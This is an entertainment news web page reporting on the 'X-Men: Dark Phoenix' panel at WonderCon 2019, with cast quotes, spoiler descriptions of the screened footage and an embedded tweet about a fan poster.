<div id="attachment_12497" style="width: 310px" class="wp-caption alignright"><a href="https://creativemediatimes.com/wp-content/uploads/2019/03/607A8616_s_and_cropped.jpg"><img decoding="async" aria-describedby="caption-attachment-12497" src="https://creativemediatimes.com/wp-content/uploads/2019/03/607A8616_s_and_cropped-300x109.jpg" alt="" width="300" height="109" class="size-medium wp-image-12497" srcset="https://creativemediatimes.com/wp-content/uploads/2019/03/607A8616_s_and_cropped-300x109.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2019/03/607A8616_s_and_cropped-768x280.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2019/03/607A8616_s_and_cropped-500x182.jpg 500w, https://creativemediatimes.com/wp-content/uploads/2019/03/607A8616_s_and_cropped.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12497" class="wp-caption-text">L-R: director, writer, producer Simon Kinberg, co-producer Hutch Parker, Sophie Turner, Tye Sheridan, Nicholas Hoult, Alexandra Shipp, Evan Peters and Kodi Smit-McPhee<br>Photo: AI Photo Imaging.</p></div>
<p>The cast and filmmakers of 20th Century Fox’s upcoming film “X-Men: Dark Phoenix” surprised fans on Friday at WonderCon. </p>
<p>Those who attended the panel at the Arena were also lucky enough to receive a new poster of the film, which is exclusively released for the WonderCon event. </p>
<p>In attendance was English actress Sophie Turner who plays Jean Grey/Dark Phoenix in the latest installment. She is known for her performance as Sansa Stark on the HBO’s hit fantasy drama tv series Game of Thrones. </p>
<p>“I look like Megamind. It’s terrible,” said Turner about the bald head cap she wears for special effects. “You don’t feel cool.”</p>
<p>Also in the panel were longtime X-Men film series writer/producer Simon Kinberg, who also directed Dark Phoenix, as well as co-producer Hutch Parker. “The underlying material is just so good and frankly it’s better than we’ve been as storytellers in some cases,” Kinberg said. “This is a film that aspires to try to tackle the potential of all of that while honoring the legacy and the characters.”</p>
<p>Returning X-Men series actors were also there: Tye Sheridan (Cyclops), Nicholas Hoult (Beast), Alexandra Shipp (Storm), Evan Peters (Quicksilver) and Kodi Smit-McPhee (Nightcrawler). </p>
<p><strong>(Warning: plenty of spoilers ahead).</strong></p>
<p>The action-packed clip presented by the panel was very enthusiastically received by fans at the Arena. It starts with Mystique, Jean Gray, Beasts, Cyclops, Storm, Quicksilver, and Nightcrawler on an emergency during a mission in outer space to rescue a NASA shuttle, with the team using their powers to rescue the astronauts with Mystique in command. </p>
<p>When the team returns to earth, they were welcomed as heroes. But not everyone was happy, as  Professor X and Mystique started to argue about the risk they take to show the world that they are indeed heroes while putting their lives in danger. </p>
<p>With Jean saving the day, Mystique even went as far as suggesting to changing the team’s name: “The women are always saving the men around here. You might want to think about changing the name to X-Women,” a line that was greeted by a loud cheer from fans at WonderCon. </p>
<p>There was also a clip what shows Professor X, Storm and Cyclops battling Magneto, Beast, Red Lotus and Selene on the streets of New York City. Magneto blasts through the wall of a building, floating in the air while using his powers to pull a subway car from behind him to block the wall. </p>
<p>This led to a face-to-face confrontation between Magneto and Jean, with Jessica Chastain’s character right beside Jean. In an intense scene, we see Magneto manipulate a piece of metal railing to pierce Jean’s eye. </p>
<p>But as shown in the already released trailer, Jean’s powers managed to turn the tables. “And you couldn’t even do that,” Phoenix says as she uses her powers to bent Magneto’s helmet. “Let me show you how.” </p>
<p>The clips were thrilling and spectacular, and possibly darker than most X-Men films fans have loved through the years, and giving some of the best footage so far that shows the overall scope of the film. </p>
<p>Also in the film are James McAvoy, Michael Fassbender, Jennifer Lawrence and series newcomer Jessica Chastain who joins as the villain. Dark Phoenix is set for release on June 7, 2019.</p>
<blockquote class="twitter-tweet" data-lang="en">
<p lang="en" dir="ltr">Every hero has a dark side. Check out the exclusive WonderCon poster for <a href="https://twitter.com/hashtag/DarkPhoenix?src=hash&ref_src=twsrc%5Etfw" data-link="https://twitter.com/hashtag/DarkPhoenix?src=hash&ref_src=twsrc%5Etfw" data-button="LinkPreview" id="2">#DarkPhoenix</a>. Everyone in the audience at the <a href="https://twitter.com/hashtag/WCA2019?src=hash&ref_src=twsrc%5Etfw" data-link="https://twitter.com/hashtag/WCA2019?src=hash&ref_src=twsrc%5Etfw" data-button="LinkPreview" id="3">#WCA2019</a> Dark Phoenix panel will receive a copy of the poster. <a href="https://t.co/AdR82dPLaE" data-link="https://t.co/AdR82dPLaE" data-button="LinkPreview" id="4">pic.twitter.com/AdR82dPLaE</a></p>
<p>— X-Men Movies (@XMenMovies) <a href="https://twitter.com/XMenMovies/status/1111708754746040320?ref_src=twsrc%5Etfw" data-link="https://twitter.com/XMenMovies/status/1111708754746040320?ref_src=twsrc%5Etfw" data-button="LinkPreview" id="5">March 29, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/x-men-dark-phoenix-new-footage-screened-wondercon/" data-a2a-title="“X-Men: Dark Phoenix” New Footage Screened At WonderCon"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fx-men-dark-phoenix-new-footage-screened-wondercon%2F&amp;linkname=%E2%80%9CX-Men%3A%20Dark%20Phoenix%E2%80%9D%20New%20Footage%20Screened%20At%20WonderCon" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fx-men-dark-phoenix-new-footage-screened-wondercon%2F&amp;linkname=%E2%80%9CX-Men%3A%20Dark%20Phoenix%E2%80%9D%20New%20Footage%20Screened%20At%20WonderCon" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fx-men-dark-phoenix-new-footage-screened-wondercon%2F&amp;linkname=%E2%80%9CX-Men%3A%20Dark%20Phoenix%E2%80%9D%20New%20Footage%20Screened%20At%20WonderCon" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://creativemediatimes.com/category/comic-con/" rel="category tag">Comic-Con</a>, <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a>, <a href="https://creativemediatimes.com/category/movie-trailers/" rel="category tag">Movie Trailers</a>, <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://creativemediatimes.com/tag/beasts/" rel="tag">Beasts</a>, <a href="https://creativemediatimes.com/tag/comiccon/" rel="tag">comiccon</a>, <a href="https://creativemediatimes.com/tag/cyclops/" rel="tag">Cyclops</a>, <a href="https://creativemediatimes.com/tag/jean-gray/" rel="tag">jean gray</a>, <a href="https://creativemediatimes.com/tag/mystique/" rel="tag">Mystique</a>, <a href="https://creativemediatimes.com/tag/nightcralwer/" rel="tag">nightcralwer</a>, <a href="https://creativemediatimes.com/tag/quicksilver/" rel="tag">Quicksilver</a>, <a href="https://creativemediatimes.com/tag/storm/" rel="tag">Storm</a>, <a href="https://creativemediatimes.com/tag/wondercon/" rel="tag">wondercon</a>, <a href="https://creativemediatimes.com/tag/xmen/" rel="tag">xmen</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-12493 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-24277 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024 4th Quarter" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-24290 ms-image " aria-roledescription="slide" aria-label="slide-24290" data-date="2024-10-01 06:26:41"><a href="https://creativemediatimes.com/animated-short-pigasus-launches-globally-on-youtube/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/01-pegasus-768x324-1-200x200.jpg" height="200" width="200" alt="01 pegasus-768x324" class="slider-24277 slide-24290" /></a><div class="caption-wrap"><div class="caption"><div>Animated Short Pigasus Launches Globally on YouTube</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24291 ms-image " aria-roledescription="slide" aria-label="slide-24291" data-date="2024-10-01 06:28:58"><a href="https://creativemediatimes.com/the-art-of-adventure-doc-on-robert-bateman-to-world-premiere-at-vancouver-international-film-festival/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/01-the-art-of-adventure-200x200.jpg" height="200" width="200" alt="01 the-art-of-adventure" class="slider-24277 slide-24291" /></a><div class="caption-wrap"><div class="caption"><div>“The Art of Adventure” Doc on Robert Bateman to World Premiere at Vancouver International Film Festival</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24280 ms-image " aria-roledescription="slide" aria-label="slide-24280" data-date="2024-10-01 06:13:26"><a href="https://creativemediatimes.com/new-clip-eugene-greens-the-tree-of-knowledge-premieres-tonight-at-fantastic-fest-2025/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/03-The-Tree-of-Knowledge-768x415-1-200x200.jpg" height="200" width="200" alt="03 The-Tree-of-Knowledge-768x415" class="slider-24277 slide-24280" /></a><div class="caption-wrap"><div class="caption"><div>New Clip: Eugène Green’s The Tree of Knowledge Premieres Tonight at Fantastic Fest 2025</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" aria-label="slide-24281" data-date="2024-10-01 06:13:27"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" aria-label="slide-24284" data-date="2024-10-01 06:13:30"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" aria-label="slide-24285" data-date="2024-10-01 06:13:31"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" aria-label="slide-25840" data-date="2025-04-27 04:30:09"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/emmy-winning-filmmaker-nick-davis-explores-acts-of-courage-in-holocaust-documentary-this-ordinary-thing/">Emmy-Winning Filmmaker Nick Davis Explores Acts of Courage in Documentary &#8220;This Ordinary Thing&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/tiffany-hsiung-joins-documentary-feature-spring-after-spring-as-executive-producer/">Tiffany Hsiung Joins Documentary Feature Spring After Spring as Executive Producer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/mexicos-oscar-entry-we-shall-not-be-moved-explores-legacy-of-the-1968-student-movement/">Mexico’s Oscar Entry &#8220;We Shall Not Be Moved&#8221; Explores Legacy of the 1968 Student Movement</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/jon-batiste-narrates-the-theory-of-spice-a-three-part-documentary-series-exploring-the-global-journey-of-ginger-cardamom-and-cinnamon/">Jon Batiste Narrates The Theory of Spice, a Three-Part Documentary Series Exploring the Global Journey of Ginger, Cardamom, and Cinnamon</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-16010 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" aria-label="slide-23424" data-date="2024-06-16 02:19:37"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" aria-label="slide-23423" data-date="2024-06-16 02:19:35"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" aria-label="slide-23340" data-date="2024-06-08 23:05:12"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" aria-label="slide-23341" data-date="2024-06-08 23:05:15"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" aria-label="slide-23342" data-date="2024-06-08 23:05:17"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" aria-label="slide-23343" data-date="2024-06-08 23:05:19"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" aria-label="slide-22364" data-date="2024-04-22 03:52:03"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" aria-label="slide-22362" data-date="2024-04-22 03:51:59"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/emmy-winning-filmmaker-nick-davis-explores-acts-of-courage-in-holocaust-documentary-this-ordinary-thing/">Emmy-Winning Filmmaker Nick Davis Explores Acts of Courage in Documentary &#8220;This Ordinary Thing&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/tiffany-hsiung-joins-documentary-feature-spring-after-spring-as-executive-producer/">Tiffany Hsiung Joins Documentary Feature Spring After Spring as Executive Producer</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/mexicos-oscar-entry-we-shall-not-be-moved-explores-legacy-of-the-1968-student-movement/">Mexico’s Oscar Entry &#8220;We Shall Not Be Moved&#8221; Explores Legacy of the 1968 Student Movement</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/jon-batiste-narrates-the-theory-of-spice-a-three-part-documentary-series-exploring-the-global-journey-of-ginger-cardamom-and-cinnamon/">Jon Batiste Narrates The Theory of Spice, a Three-Part Documentary Series Exploring the Global Journey of Ginger, Cardamom, and Cinnamon</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-97-0 metaslider metaslider-flex metaslider-16010 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Recent 2024" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" aria-label="slide-23424" data-date="2024-06-16 02:19:37"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" aria-label="slide-23423" data-date="2024-06-16 02:19:35"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" aria-label="slide-23340" data-date="2024-06-08 23:05:12"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" aria-label="slide-23341" data-date="2024-06-08 23:05:15"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" aria-label="slide-23342" data-date="2024-06-08 23:05:17"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" aria-label="slide-23343" data-date="2024-06-08 23:05:19"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" aria-label="slide-22364" data-date="2024-04-22 03:52:03"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" aria-label="slide-22362" data-date="2024-04-22 03:51:59"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/emmy-winning-filmmaker-nick-davis-explores-acts-of-courage-in-holocaust-documentary-this-ordinary-thing/" rel="bookmark">Emmy-Winning Filmmaker Nick Davis Explores Acts of Courage in Documentary &#8220;This Ordinary Thing&#8221;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tiffany-hsiung-joins-documentary-feature-spring-after-spring-as-executive-producer/" rel="bookmark">Tiffany Hsiung Joins Documentary Feature Spring After Spring as Executive Producer</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/mexicos-oscar-entry-we-shall-not-be-moved-explores-legacy-of-the-1968-student-movement/" rel="bookmark">Mexico’s Oscar Entry &#8220;We Shall Not Be Moved&#8221; Explores Legacy of the 1968 Student Movement</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/jon-batiste-narrates-the-theory-of-spice-a-three-part-documentary-series-exploring-the-global-journey-of-ginger-cardamom-and-cinnamon/" rel="bookmark">Jon Batiste Narrates The Theory of Spice, a Three-Part Documentary Series Exploring the Global Journey of Ginger, Cardamom, and Cinnamon</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/nicholas-hytners-the-choral-sets-new-york-advance-screenings-ahead-of-december-25-theatrical-release/" rel="bookmark">Nicholas Hytner’s “The Choral” Sets New York Advance Screenings Ahead of December 25 Theatrical Release</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
